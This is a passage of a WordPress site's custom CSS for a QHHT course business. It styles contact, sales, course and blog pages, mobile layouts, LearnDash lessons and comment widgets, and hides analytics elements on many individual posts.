	background-repeat: no-repeat;
	background-position: left;
	color: #ffffff;
}


/* CONTACT US PAGE */
/* Zen Desk Form */
/* Zen Desk Form Submit Button */
.page-id-154238 input#zrf_submit{
	color: #ffffff;
	border-radius: 7px;
	border: none !important;
}
.page-id-154238 p#zendesk_field_zen_submit{
	text-align: right;
}
/* Blue Strokes Behind Names on Contact Page*/
#paintedbackgroundbluecontact{
	padding: 25px !important;
	margin: -15px;
	background-size: 150%;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2020/11/paintedbackgroundblue.png");
	background-repeat: no-repeat;
	background-position: left;
	color: #ffffff;
}


/* LEVEL 1 SALES PAGE STYLING */
/* Blue Paint Stroke Behind Words */
#paintedbackgroundblueL1{
	padding: 25px;
	margin: -15px;
	background-size: 100%;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2020/11/paintedbackgroundblue.png");
	background-repeat: no-repeat;
	background-position: left;
	color: #ffffff;
}
/* Course Structure Row 1 */
#coursestructure li:before {
  background-color: #ffffff;
  width: 1px;
  content: '';
  position: absolute !important;
  top: 0px;
  bottom: 0px;
  left: 5px;
}
#coursestructure li:nth-child(1):before{
  top: 10px !important;
}
#coursestructure li:nth-child(14):before{
  bottom: 85px !important;
  top: 0px !important;
}
#coursestructure li {
  /* You need to turn on relative positioning so the line is placed relative to the item rather than absolutely on the page */
  position: relative;
  /* Use padding to space things out rather than margins as the line would get broken up otherwise */
  margin: 0;
  padding-bottom: 1em;
  padding-left: 30px;
  font-family: 'Open Sans', sans-serif !important;	
  color: #ffffff !important;
  font-size: 16px;
  line-height: 24px;
}
#coursestructure .bullet{ 
	margin-left: -30px !important; 
	width: 12px !important; 
	fill: #ffffff !important; 
	float: left !important; 
	padding-right: 10px !important; 
	z-index: 10 !important;
}
/* Course Structure Row 2 */
#coursestructure2 li:before {
  background-color: #ffffff;
  width: 1px;
  content: '';
  position: absolute !important;
  top: 0px;
  bottom: 0px;
  left: 5px;
}
#coursestructure2 li:nth-child(1):before{
  top: 10px !important;
}
#coursestructure2 li:nth-child(15):before{
  bottom: 30px !important;
  top: 0px !important;
}
#coursestructure2 li {
  /* You need to turn on relative positioning so the line is placed relative to the item rather than absolutely on the page */
  position: relative;
  /* Use padding to space things out rather than margins as the line would get broken up otherwise */
  margin: 0;
  padding-bottom: 1em;
  padding-left: 30px;
  font-family: 'Open Sans', sans-serif !important;	
  color: #ffffff !important;
  font-size: 16px;
  line-height: 24px;
}
#coursestructure2 .bullet{ 
	margin-left: -30px !important; 
	width: 12px !important; 
	fill: #ffffff !important; 
	float: left !important; 
	padding-right: 10px !important; 
	z-index: 10 !important;
}
/* Course Structure Row 3 */
#coursestructure3 li:before {
  background-color: #ffffff;
  width: 1px;
  content: '';
  position: absolute !important;
  top: 0px;
  bottom: 0px;
  left: 5px;
}
#coursestructure3 li:nth-child(1):before{
  top: 10px !important;
}
#coursestructure3 li:nth-child(12):before{
  bottom: 65px !important;
  top: 0px !important;
}
#coursestructure3 li {
  /* You need to turn on relative positioning so the line is placed relative to the item rather than absolutely on the page */
  position: relative;
  /* Use padding to space things out rather than margins as the line would get broken up otherwise */
  margin: 0;
  padding-bottom: 1em;
  padding-left: 30px;
  font-family: 'Open Sans', sans-serif !important;	
  color: #ffffff !important;
  font-size: 16px;
  line-height: 24px;
}
#coursestructure3 .bullet{ 
	margin-left: -30px !important; 
	width: 12px !important; 
	fill: #ffffff !important; 
	float: left !important; 
	padding-right: 10px !important; 
	z-index: 10 !important;
}


/* COURSE INFORMATION PAGE */
/* Title Backgrounds */
#paintedbackgroundbluecourseinfo{
	padding: 0px;
	width: 20% !important;
	font-family: 'freight-neo-pro', sans-serif !important;
	margin: 0px;
	background-size: 100%;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2020/12/bluebackgroundstrokefortitle.png");
	background-repeat: no-repeat;
	background-position: left;
	color: #ffffff;
}
/* Check Mark Font Sizing */
p#checkmarktextCI{
	font-size: 22px !important;
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
}
/* Blue Paint Stroke Title Width */
/* Yellow Caution Box Width */
#yellowcommentwarning{
	padding-left: 50px;
	padding-top: 25px;
	padding-right: 50px;
}
#yellowcommentbox{
	left: 80px;
}




/* BLOG ARCHIVE STYLING */
/* Top Post Section */
#toppostcontentsection{
	max-width: 45% !important;
}
#toppostimage{
	flex: 50% !important;
	padding-left: 25px !important;
}


/* BLOG POSTS STYLING */
/* Painted Strokes BG in White */
#paintedstrokewhite{
	padding: 45px;
	margin: -15px;
	background-size: 100%;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2021/03/White-Highlight-Author-Swatch.png");
	background-repeat: no-repeat;
	background-position: left;
	color: #ffffff;
}









/* BREAKPOINT FOR DESKTOP NAV DROPPING */
@media only screen and (max-width: 1269px) {
	.header-image .title-area{
		background-position-y: bottom !important;
	}
	button#mobile-nav-header{
		background-color: #008080 !important;
	}
	
}



/*  WIDESCREEN TABLET STYLING */
/* Site Logo Placement*/
@media only screen and (max-width: 1024px) {
/* Footer Widget Spacing */	
	.footer-widgets-1, .footer-widgets-2, .footer-widgets-3, .footer-widgets-4{
		width: 25% !important;
	}
	.footer-widgets-1{
		float: left !important;
	}
	.footer-widgets-4{
		float: right !important;
	}
	/* Mobile Nav Background Coloring */
	button#mobile-nav-header{
		background-color: #008080 !important;
	}
	
/* COURSE INFO PAGE STYLING TABLET */
#paintedbackgroundbluecourseinfo{
		width: 25% !important;
	}
	
}
















/* MOBILE STYLING */
@media only screen and (max-width: 860px) {
	
	/* NAVIGATION */
	/* Header Sizing and Margin */
	.site-header > .wrap{
		margin-top: 0px;
		
	}
	/* Edge Padding for Translator Dropdown */
	.before-header > .wrap{
		padding-right: 0px !important;
	}
	/* Menu Button */
	button#mobile-nav-header{
		background-color: #008080 !important;
	}
	button.sub-menu-toggle.dashicons-before.dashicons-arrow-down{
		background-color: #008080 !important;
	}
	/* Dashboard Icon Padding Mobile */
	.menu-item-59582{
		
	}
	/* Cart Icon Padding Mobile */
	.menu-item-81667{
		padding-top: 0px;
		margin-top: -10px !important;
	}
	/* Top of Menu Padding (About) */
	.menu-item-59419{
		padding-top: 15px !important;
	}
	
	/* TRANSLATION */
	/* Dropdown for Translation Mobile */
	#google_language_translator select.goog-te-combo{
	position: relative !important;
	top: 0px !important;
	border-right: 0px solid #ffffff !important;
}
	
	
	/* FOOTER */
	/* Footer Widgets Mobile */
	.footer-widgets-1{
		width: 50% !important;
		float: left !important;
	}
	.footer-widgets-2{
		width: 45% !important;
		float: left !important;
	}
	.footer-widgets-3{
		width: 50% !important;
		float: right !important;
	}
	.footer-widgets-4{
		width: 50% !important;
		float: left !important;
	}
	
	
/* COURSE INFORMATION PAGE STYLING */
/* Check Mark Font Sizing */
	p#checkmarktextCI{
		font-size: 14px !important;
		margin-top: 5px !important;
		padding-right: 0px !important;
	}

	
	
	
	
	
}




/* MOBILE ONLY - NO TABLET */
@media only screen and (max-width: 760px) {
/* ABOUT US PAGE STYLING */
/* Painted Strokes BG in Blue */
#paintedbackgroundblue{
	background-image: none !important;
	color: #009BE0 !important;
	padding: 0px;
	margin: 0px;
}
#paintedstrokeblue{
	background-image: none !important;
	color: #009BE0 !important;
	padding: 0px;
	margin: 0px;
}
#paintedbackgroundblueL1{
	font-size: 16px !important;
}
	
/* COURSE INFORMATION PAGE STYLING */
/* Blue Paint Stroke Title Width */
	#paintedbackgroundbluecourseinfo{
		width: 55% !important;
	}
/* Yellow Caution Box Width */
#yellowcommentwarning{
	padding-left: 10px !important;
	padding-top: 25px;
	padding-right: 10px !important;
}
#yellowcommentbox{
	left: 40px !important;
}
	
/* BLOG ARCHIVE MOBILE STYLING */
/* Top Post Section */
#toppost{
	flex-direction: column-reverse !important;
}	
#toppostcontentsection{
	max-width: 100% !important;
}	
#toppostimage{
	padding-left: 0px !important;	
}

	
	
}





/* **************************************** */
/* END REFRESH CSS */
/* **************************************** */









































/*   DONNIE'S CSS CODE ADDED IN 2018-2019
 --------------------------------------------------------------------------------------------------- */




/*   #SKU AND TAGS STYLE ON PRODUCT PAGES   (DW)
 --------------------------------------------------------------------------------------------------- */
#product-85725 .posted_in{
   display: none !important;
}
.product_meta{
	display: none !important;
}




/*   EVENT PHOTO STYLES   (DW)
 --------------------------------------------------------------------------------------------------- */
img.alignleft.wp-image-88450{
	padding-top: 30px;
}
img.size-medium.wp-image-88451.alignleft{
	padding-top: 30px;
}



/*   BLOG PAGE BOTTOMS HAVING WIDTH ISSUES   (DW)
 --------------------------------------------------------------------------------------------------- */



@media only screen and (max-width: 860px) {
	#media_image-2, #media_image-3, #media_image-4, #text-25, #text-39, #text-40, #wli_popular_posts-2{
	margin-left: 20px !important;
	margin-right: 20px !important;
}
	
}

/*   WIDGETS ON HEADER FOR MOBILE  (DW)
 --------------------------------------------------------------------------------------------------- */
#homepage-background{
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2019/05/STONEHENGE-HOMEPAGE-BACKGROUND.png");
	padding-top: 25px !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	padding-bottom: 50px !important;
}


/*   WIDGETS ON HEADER FOR MOBILE  (DW)
 --------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 413px){
	#flagstyle{
	padding-top: 10px !important;
	float: left !important;
	}
.widget_glt_widget{
	float: left !important;
	}
}

@media only screen and (max-width: 860px){

section#text-38{
	padding-bottom: 10px !important;	
	}
}

/*   WIDGETS ON COURSE INFORMATION PAGE   (DW)
 --------------------------------------------------------------------------------------------------- */
.page-id-59361 .custom_blog_submission{
	display: none !important;
}
.page-id-59361 .widget-title{
	display: none !important;
}

.page-id-59361 h3.widgettitle.widget-title{
	display: block !important;
	font-size: 16px !important;
}


/*   SIDEBAR WIDGETS SITE WIDE  (DW)
 --------------------------------------------------------------------------------------------------- */
section#media_image-2, section#media_image-3{
	margin-bottom: 0px;
}





/*   MESSAGE BUTTONS ON DASHBOARDS   (DW)
 --------------------------------------------------------------------------------------------------- */

li#guest-private-message-personal-li{
	display: none !important;
}

a.activity-button.mention{
	display: none !important;
}


div#send-private-message.generic-button{
	display: none !important;
}




/*   FORUM TEXT    (DW)
 --------------------------------------------------------------------------------------------------- */

textarea#bbp_reply_content.bbp-the-content.wp-editor-area{
	color: #000000 !important;
}
.js .tmce-active .wp-editor-area{
	color: #000000 !important;
}

button#bbp_reply_content-html {
    display: none !important;
}

button#bbp_reply_content-tmce {
    display: none !important;
}

div#wp-bbp_reply_content-wrap{
	display: block !important;
}

/* HIDE THE GRAPH THAT APPEARS AT THE BOTTOM OF LEVEL 1 ONLINE COURSE BUY PAGE */
.page-id-52320 div#ca_div{
Display: none !important;
}

/* HIDE CLICKY ANALYTICS AT BOTTOM OF PAGES */
.post-52320 #ca_div{
display: none !important;
}
.post-52320 #ca_sdata{
display: none !important;
}
.post-52486 #ca_div{
display: none !important;
}
.post-52486 #ca_sdata{
display: none !important;
}
.post-72936 #ca_div{
display: none !important;
}
.post-72936 #ca_sdata{
display: none !important;
}
.page-id-52419 #ca_div{
display: none !important;
}
.page-id-52419 #ca_sdata{
display: none !important;
}
.post-81861 #ca_div{
display: none !important;	
}
.post-81861 #ca_sdata{
display: none !important;
}
.post-90616 #ca_div{
display: none !important;	
}
.post-90616 #ca_sdata{
display: none !important;
}
.post-81863 #ca_div{
display: none !important;	
}
.post-81863 #ca_sdata{
display: none !important;
}
.post-81865 #ca_div{
display: none !important;	
}
.post-81865 #ca_sdata{
display: none !important;
}
.post-81867 #ca_div{
display: none !important;	
}
.post-818637 #ca_sdata{
display: none !important;
}
.post-81869 #ca_div{
display: none !important;	
}
.post-81869 #ca_sdata{
display: none !important;
}
.post-81871 #ca_div{
display: none !important;	
}
.post-81871 #ca_sdata{
display: none !important;
}
.post-81873 #ca_div{
display: none !important;	
}
.post-81873 #ca_sdata{
display: none !important;
}
.post-81875 #ca_div{
display: none !important;	
}
.post-81875 #ca_sdata{
display: none !important;
}
.post-81877 #ca_div{
display: none !important;	
}
.post-81877 #ca_sdata{
display: none !important;
}
.post-81879 #ca_div{
display: none !important;	
}
.post-81879 #ca_sdata{
display: none !important;
}
.post-81881 #ca_div{
display: none !important;	
}
.post-81881 #ca_sdata{
display: none !important;
}
.post-81883 #ca_div{
display: none !important;	
}
.post-81883 #ca_sdata{
display: none !important;
}
.post-81885 #ca_div{
display: none !important;	
}
.post-81885 #ca_sdata{
display: none !important;
}
.post-81887 #ca_div{
display: none !important;	
}
.post-81887 #ca_sdata{
display: none !important;
}
.post-81889 #ca_div{
display: none !important;	
}
.post-81889 #ca_sdata{
display: none !important;
}
.post-81891 #ca_div{
display: none !important;	
}
.post-81891 #ca_sdata{
display: none !important;
}
.post-81893 #ca_div{
display: none !important;	
}
.post-81893 #ca_sdata{
display: none !important;
}
.post-81895 #ca_div{
display: none !important;	
}
.post-81895 #ca_sdata{
display: none !important;
}
.post-81897 #ca_div{
display: none !important;	
}
.post-81897 #ca_sdata{
display: none !important;
}
.post-81899 #ca_div{
display: none !important;	
}
.post-81899 #ca_sdata{
display: none !important;
}
.post-81901 #ca_div{
display: none !important;	
}
.post-81901 #ca_sdata{
display: none !important;
}
.post-81903 #ca_div{
display: none !important;	
}
.post-81903 #ca_sdata{
display: none !important;
}
.post-81905 #ca_div{
display: none !important;	
}
.post-81905 #ca_sdata{
display: none !important;
}
.post-81907 #ca_div{
display: none !important;	
}
.post-81907 #ca_sdata{
display: none !important;
}
.post-81909 #ca_div{
display: none !important;	
}
.post-81909 #ca_sdata{
display: none !important;
}
.post-81911 #ca_div{
display: none !important;	
}
.post-81911 #ca_sdata{
display: none !important;
}
.post-81913 #ca_div{
display: none !important;	
}
.post-81913 #ca_sdata{
display: none !important;
}
.post-81915 #ca_div{
display: none !important;	
}
.post-81915 #ca_sdata{
display: none !important;
}
.post-81917 #ca_div{
display: none !important;	
}
.post-81917 #ca_sdata{
display: none !important;
}
.post-81919 #ca_div{
display: none !important;	
}
.post-81919 #ca_sdata{
display: none !important;
}
.post-81921 #ca_div{
display: none !important;	
}
.post-81921 #ca_sdata{
display: none !important;
}
.post-83666 #ca_div{
display: none !important;	
}
.post-83666 #ca_sdata{
display: none !important;
}
.post-83668 #ca_div{
display: none !important;	
}
.post-83668 #ca_sdata{
display: none !important;
}
.post-83677 #ca_div{
display: none !important;	
}
.post-83677 #ca_sdata{
display: none !important;
}
.post-83771 #ca_div{
display: none !important;	
}
.post-83771 #ca_sdata{
display: none !important;
}
.post-83680 #ca_div{
display: none !important;	
}
.post-83680 #ca_sdata{
display: none !important;
}
.post-83682 #ca_div{
display: none !important;	
}
.post-83682 #ca_sdata{
display: none !important;
}
.post-83684 #ca_div{
display: none !important;	
}
.post-83684 #ca_sdata{
display: none !important;
}
.post-83686 #ca_div{
display: none !important;	
}
.post-83686 #ca_sdata{
display: none !important;
}
.post-83688 #ca_div{
display: none !important;	
}
.post-83688 #ca_sdata{
display: none !important;
}
.post-83690 #ca_div{
display: none !important;	
}
.post-83690 #ca_sdata{
display: none !important;
}
.post-83692 #ca_div{
display: none !important;	
}
.post-83692 #ca_sdata{
display: none !important;
}
.post-83694 #ca_div{
display: none !important;	
}
.post-83694 #ca_sdata{
display: none !important;
}
.post-83785 #ca_div{
display: none !important;	
}
.post-83785 #ca_sdata{
display: none !important;
}
.post-83696 #ca_div{
display: none !important;	
}
.post-83696 #ca_sdata{
display: none !important;
}
.post-83698 #ca_div{
display: none !important;	
}
.post-83698 #ca_sdata{
display: none !important;
}
.post-83700 #ca_div{
display: none !important;	
}
.post-83700 #ca_sdata{
display: none !important;
}
.post-83702 #ca_div{
display: none !important;	
}
.post-83702 #ca_sdata{
display: none !important;
}
.post-83704 #ca_div{
display: none !important;	
}
.post-83704 #ca_sdata{
display: none !important;
}
.post-83706 #ca_div{
display: none !important;	
}
.post-83706 #ca_sdata{
display: none !important;
}
.post-95999 #ca_div{
display: none !important;	
}
.post-95999 #ca_sdata{
display: none !important;
}
.post-97147 #ca_div{
display: none !important;	
}
.post-97147 #ca_sdata{
display: none !important;
}
.post-97140 #ca_div{
display: none !important;	
}
.post-97140 #ca_sdata{
display: none !important;
}
.post-97191 #ca_div{
display: none !important;	
}
.post-97191 #ca_sdata{
display: none !important;
}
.post-97197 #ca_div{
display: none !important;	
}
.post-97197 #ca_sdata{
display: none !important;
}
.post-97201 #ca_div{
display: none !important;	
}
.post-97201 #ca_sdata{
display: none !important;
}
.post-97221 #ca_div{
display: none !important;	
}
.post-97221 #ca_sdata{
display: none !important;
}
.post-97231 #ca_div{
display: none !important;	
}
.post-97231 #ca_sdata{
display: none !important;
}
.post-97244 #ca_div{
display: none !important;	
}
.post-97244 #ca_sdata{
display: none !important;
}
.post-97247 #ca_div{
display: none !important;	
}
.post-97247 #ca_sdata{
display: none !important;
}
.post-97252 #ca_div{
display: none !important;	
}
.post-97252 #ca_sdata{
display: none !important;
}
.post-97256 #ca_div{
display: none !important;	
}
.post-97256 #ca_sdata{
display: none !important;
}
.post-97267 #ca_div{
display: none !important;	
}
.post-97267 #ca_sdata{
display: none !important;
}
.post-97272 #ca_div{
display: none !important;	
}
.post-97272 #ca_sdata{
display: none !important;
}
.post-97277 #ca_div{
display: none !important;	
}
.post-97277 #ca_sdata{
display: none !important;
}
.post-97355 #ca_div{
display: none !important;	
}
.post-97355 #ca_sdata{
display: none !important;
}
.post-97374 #ca_div{
display: none !important;	
}
.post-97374 #ca_sdata{
display: none !important;
}
.post-97397 #ca_div{
display: none !important;	
}
.post-97397 #ca_sdata{
display: none !important;
}
.post-97401 #ca_div{
display: none !important;	
}
.post-97401 #ca_sdata{
display: none !important;
}
.post-97404 #ca_div{
display: none !important;	
}
.post-97404 #ca_sdata{
display: none !important;
}
.post-97570 #ca_div{
display: none !important;	
}
.post-97570 #ca_sdata{
display: none !important;
}
.post-97579 #ca_div{
display: none !important;	
}
.post-97579 #ca_sdata{
display: none !important;
}
.post-97607 #ca_div{
display: none !important;	
}
.post-97607 #ca_sdata{
display: none !important;
}
.post-97617 #ca_div{
display: none !important;	
}
.post-97617 #ca_sdata{
display: none !important;
}
.post-97778 #ca_div{
display: none !important;	
}
.post-97778 #ca_sdata{
display: none !important;
}
.post-97802 #ca_div{
display: none !important;	
}
.post-97802 #ca_sdata{
display: none !important;
}
.post-98048 #ca_div{
display: none !important;	
}
.post-98048 #ca_sdata{
display: none !important;
}
.post-98067 #ca_div{
display: none !important;	
}
.post-98067 #ca_sdata{
display: none !important;
}
.post-98128 #ca_div{
display: none !important;	
}
.post-98128 #ca_sdata{
display: none !important;
}
.post-98160 #ca_div{
display: none !important;	
}
.post-98160 #ca_sdata{
display: none !important;
}
.post-98206 #ca_div{
display: none !important;	
}
.post-98206 #ca_sdata{
display: none !important;
}
.post-98614 #ca_div{
display: none !important;	
}
.post-98614 #ca_sdata{
display: none !important;
}
.post-99251 #ca_div{
display: none !important;	
}
.post-99251 #ca_sdata{
display: none !important;
}
.post-99272 #ca_div{
display: none !important;	
}
.post-99272 #ca_sdata{
display: none !important;
}
.post-102992 #ca_div{
display: none !important;	
}
.post-102992 #ca_sdata{
display: none !important;
}
.post-103232 #ca_div{
display: none !important;	
}
.post-103232 #ca_sdata{
display: none !important;
}
.post-103234 #ca_div{
display: none !important;	
}
.post-103234 #ca_sdata{
display: none !important;
}
.post-103409 #ca_div{
display: none !important;	
}
.post-103409 #ca_sdata{
display: none !important;
}
.post-104208 #ca_div{
display: none !important;	
}
.post-104208 #ca_sdata{
display: none !important;
}
.post-104251 #ca_div{
display: none !important;	
}
.post-104251 #ca_sdata{
display: none !important;
}
.post-105585 #ca_div{
display: none !important;	
}
.post-105585 #ca_sdata{
display: none !important;
}
.post-106395 #ca_div{
display: none !important;	
}
.post-106395 #ca_sdata{
display: none !important;
}
.post-108421 #ca_div{
display: none !important;	
}
.post-108421 #ca_sdata{
display: none !important;
}
.page-id-117734 #ca_div{
display: none !important;	
}
.page-id-117734 #ca_sdata{
display: none !important;	
}
.post-141887 #ca_div{
display: none !important;	
}
.post-141887 #ca_sdata{
display: none !important;	
}
.post-142186 #ca_div{
display: none !important;	
}
.post-142186 #ca_sdata{
display: none !important;	
}
.post-142190 #ca_div{
display: none !important;	
}
.post-142190 #ca_sdata{
display: none !important;	
}
.post-142196 #ca_div{
display: none !important;	
}
.post-142196 #ca_sdata{
display: none !important;	
}
.post-144679 #ca_div{
display: none !important;	
}
.post-144679 #ca_sdata{
display: none !important;	
}
.post-144681 #ca_div{
display: none !important;	
}
.post-144681 #ca_sdata{
display: none !important;	
}
.post-144683 #ca_div{
display: none !important;	
}
.post-144683 #ca_sdata{
display: none !important;	
}
.post-141885 #ca_div{
display: none !important;	
}
.post-141885 #ca_sdata{
display: none !important;	
}
.post-142260 #ca_div, .post-142260 #ca_sdata, .post-142262 #ca_div, .post-142262 #ca_sdata, .post-142264 #ca_div, .post-142264 #ca_sdata, .post-142267 #ca_div, .post-142267 #ca_sdata, .post-142269 #ca_div, .post-142269 #ca_sdata, .post-142271 #ca_div, .post-142271 #ca_sdata, .post-142273 #ca_div, .post-142273 #ca_sdata, .post-142275 #ca_div, .post-142275 #ca_sdata, .post-142277 #ca_div, .post-142277 #ca_sdata, .post-137543 #ca_div, .post-137543 #ca_sdata, .post-137544 #ca_div, .post-137544 #ca_sdata, .post-137547 #ca_div, .post-137547 #ca_sdata, .post-137549 #ca_div, .post-137549 #ca_sdata, .post-146971 #ca_div, .post-146971 #ca_sdata, .post-147385 #ca_div, .post-147385 #ca_sdata, .post-147458 #ca_div, .post-147458 #ca_sdata, .post-147471 #ca_div, .post-147471 #ca_sdata, .post-147478 #ca_div, .post-147478 #ca_sdata, .post-142783 #ca_div, .post-142783 #ca_sdata, .post-142781 #ca_div, .post-142781 #ca_sdata, .post-147487 #ca_div, .post-147487 #ca_sdata, .post-147508 #ca_div, .post-147508 #ca_sdata, .post-142279 #ca_div, .post-142279 #ca_sdata, .post-142281 #ca_div, .post-142281 #ca_sdata, .post-142283 #ca_div, .post-142283 #ca_sdata, .post-142285 #ca_div, .post-142285 #ca_sdata, .post-147522 #ca_div, .post-147522 #ca_sdata, .post-142371 #ca_div, .post-142371 #ca_sdata, .post-142779 #ca_div, .post-142779 #ca_sdata, .post-148652 #ca_div, .post-148652 #ca_sdata, .post-148654 #ca_div, .post-148654 #ca_sdata, .post-148657 #ca_div, .post-148657 #ca_sdata, .post-148659 #ca_div, .post-148659 #ca_sdata, .post-148661 #ca_div, .post-148661 #ca_sdata, .post-148663 #ca_div, .post-148663 #ca_sdata, .post-148665 #ca_div, .post-148665 #ca_sdata, .post-148668 #ca_div, .post-148668 #ca_sdata, .post-148671 #ca_div, .post-148671 #ca_sdata, .post-148674 #ca_div, .post-148674 #ca_sdata, .post-148677 #ca_div, .post-148677 #ca_sdata, .post-148679 #ca_div, .post-148679 #ca_sdata, .post-148681 #ca_div, .post-148681 #ca_sdata, .post-148683 #ca_div, .post-148683 #ca_sdata, .post-148685 #ca_div, .post-148685 #ca_sdata, .post-148688 #ca_div, .post-148688 #ca_sdata, .post-148693 #ca_div, .post-148693 #ca_sdata, .post-148697 #ca_div, .post-148697 #ca_sdata, .post-148700 #ca_div, .post-148700 #ca_sdata, .post-148703 #ca_div, .post-148703 #ca_sdata, .post-148707 #ca_div, .post-148707 #ca_sdata, .post-148710 #ca_div, .post-148710 #ca_sdata, .post-148713 #ca_div, .post-148713 #ca_sdata, .post-148715 #ca_div, .post-148715 #ca_sdata, .post-148717 #ca_div, .post-148717 #ca_sdata, .post-149764 #ca_div, .post-149764 #ca_sdata, .page-id-153331 #ca_div, .page-id-153331 #ca_sdata, .page-id-154238 #ca_div, .page-id-154238 #ca_sdata, .page-id-155087 #ca_div, .page-id-155087 #ca_sdata, .page-id-155695 #ca_div, .page-id-155695 #ca_sdata, .postid-158160 #ca_div, .postid-158160 #ca_sdata, .postid-158166 #ca_div, .postid-158166 #ca_sdata, .postid-158168 #ca_div, .postid-158168 #ca_sdata, .postid-158170 #ca_div, .postid-158170 #ca_sdata, .postid-158172 #ca_div, .postid-158172 #ca_sdata, .postid-158174 #ca_div, .postid-158174 #ca_sdata, .postid-158176 #ca_div, .postid-158176 #ca_sdata, .postid-158178 #ca_div, .postid-158178 #ca_sdata, .postid-158180 #ca_div, .postid-158180 #ca_sdata, .postid-158182 #ca_div, .postid-158182 #ca_sdata, .postid-158184 #ca_div, .postid-158184 #ca_sdata, .postid-158186 #ca_div, .postid-158186 #ca_sdata, .postid-158188 #ca_div, .postid-158188 #ca_sdata, .postid-158190 #ca_div, .postid-158190 #ca_sdata, .postid-158192 #ca_div, .postid-158192 #ca_sdata, .postid-158194 #ca_div, .postid-158194 #ca_sdata, .postid-158198 #ca_div, .postid-158198 #ca_sdata, .postid-158200 #ca_div, .postid-158200 #ca_sdata, .postid-158202 #ca_div, .postid-158202 #ca_sdata, .postid-158204 #ca_div, .postid-158204 #ca_sdata, .postid-158206 #ca_div, .postid-158206 #ca_sdata, .postid-158208 #ca_div, .postid-158208 #ca_sdata, .postid-158210 #ca_div, .postid-158210 #ca_sdata, .postid-158212 #ca_div, .postid-158212 #ca_sdata, .postid-158214 #ca_div, .postid-158214 #ca_sdata, .postid-158216 #ca_div, .postid-158216 #ca_sdata, .postid-158218 #ca_div, .postid-158218 #ca_sdata, .postid-158220 #ca_div, .postid-158220 #ca_sdata, .postid-158222 #ca_div, .postid-158222 #ca_sdata, .postid-158226 #ca_div, .postid-158226 #ca_sdata, .postid-158224 #ca_div, .postid-158224 #ca_sdata, .postid-158228 #ca_div, .postid-158228 #ca_sdata, .postid-158230 #ca_div, .postid-158230 #ca_sdata, .postid-158232 #ca_div, .postid-158232 #ca_sdata, .postid-158234 #ca_div, .postid-158234 #ca_sdata, .postid-159881 #ca_div, .postid-159881 #ca_sdata, .page-id-156195 #ca_div, .page-id-156195 #ca_sdata, .page-id-162165 #ca_div, .page-id-162165 #ca_sdata{
display: none !important;	
}


















/* LEARNDASH 3.0 THEME STYLING */

/* Step Back Button (Back to Dashboard) */
.learndash-wrapper .ld-content-actions .ld-content-action .ld-course-step-back {
	font-size: 20px !important;
	margin-top: 10px !imoprtant;
}

/* Section Header at Top */
.ld-item-list.ld-lesson-list .ld-section-heading {
	margin-bottom: 10px !important;
	border-radius: 4px;
	background: #ededed !important;
}
.ld-section-heading h2{
	font-weight: 700 !important;
}

/* Progress Bar */
.learndash-wrapper .ld-course-status.ld-course-status-enrolled{
	background: #ededed !important;
}


/* Highly Abunadant Section Header */
.ld-item-list-section-heading{
	background-color: #ededed;
	border-radius: 4px !important;
	padding-top: 10px !important;
	padding-bottom: 10px !important;
	margin-bottom: 10px !important;
}
.ld-item-list-section-heading .ld-lesson-section-heading{
	font-weight: 700 !important;
}

/* Level 2 Header Image */
.wp-image-162292{
	margin-bottom: 10px !important;
	border-radius: 4px !important;
}











/* LEARNDASH 3.0 THEME STYLING */






















/* EVENTS IFS FORM STYLING */
#inf_form_cb9ce5e301ed15cf55af9814f4b90cb7{
	color: #01999A;
}
.infusion-submit{
	margin-top: 10px;
	color: #01999A !important;
}
button.infusion-submit{
	color: #01999A !important;
}





/* PRODUCT TERMS AND CONDITIONS STYLING */
.wcpa_form_item.wcpa_type_checkbox-group label{
	font-size: .8em;
}
.wcpa_form_outer .wcpa_form_item .wcpa_checkbox label{
	line-height: 18px;
}









/* COMMENT SYSTEM STYLING */

/* Home Page Widget 7 Bug from Comment Design Plugin*/
.home-7 img{
	display: inline-block !important;
}
/*Bug from Plugin on Upload Session Button Image*/
.uploadsessionbutton img{
	margin: auto;
}
/* Product Images disappearing on Product Pages - Brought on by Comment Designer Plugin */
.woocommerce div.product div.images.woocommerce-product-gallery{
	opacity: 1 !important;
}
/*Comment Area Styling*/

.comment-respond, .entry-comments{
	padding-left: 0px !important;
	padding-top: 10px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.comment-list{
	padding-top: 10px !important;
}
#wpcd-comments a:hover{
	color: #ffffff !important;
}
input#wpcd-submit:hover{
	color: #ffffff !important;
}
.wpcd-reply-button{
	border-radius: 0px !important;
}
.wpcd-reply-button a:hover{
	color: #ffffff !important;
}
.wpcd-comment-template-2{
	padding: 10px !important;
	border-bottom: 0px !important;
}
.wpcd-comment p{
	padding-top: 0px !important;
}
.wpcd-comment{
	margin-top: 10px !important;
}
h3#reply-title{
	color: #00999a !important;
}
.wpcd-author-name{
	color: #00999a !important;
}
.wpcd-option-label{
	display: none !important;
}
.wpcd-reply-button{
	background-color: #00999a !important;
	border: 1px solid #00999a !important;
}
.wpcd-date-time{
	display: none !important;
}
.wpcd-comment-template-2{
	padding: 0px !important;
}
.wpcd-comment-template-2 .wpcd-comment-gravatar img{
	width: 40px !important;
	height: 40px !important;
}
.wpcd-comment-template-2 .wpcd-comment-gravatar{
	width: 60px !important;
}
.wpcd-comment-template-2 .wpcd-comment{
	line-height: 1.3 !important;
	font-size: 16px !important;
}
ul.wpcd-comment-list{
	margin-bottom: 5px !important;
}
.wp-comment-designer-lite-wrap .comment-respond h3.comment-reply-title{
	color: #00999a;
}
.wpcd-template-2 .comment-respond h3.comment-reply-title small a, .wpcd-template-2 .wpcd-logged-in input.wpcd-form-trigger, .wpcd-template-2 .wpcd-comment-form p a+a, .wpcd-template-2 .wpcd-form-submit input[type="submit"]{
	background-color: #00999a !important;
	border: 1px solid #00999a !important;
}










/* LEVEL 2 ONLINE SALES PAGE STYLING */
#level2coursestructure{
	background-color: #cffafa;
	padding-bottom: 45px;
	border-radius: 5px;
	padding-top: 25px;
	padding-left: 15px;
	padding-right: 15px;
}
#level2structurelist{
	background-color: #cffafa;
	display: inline-block;
}
#level2structurelist2{
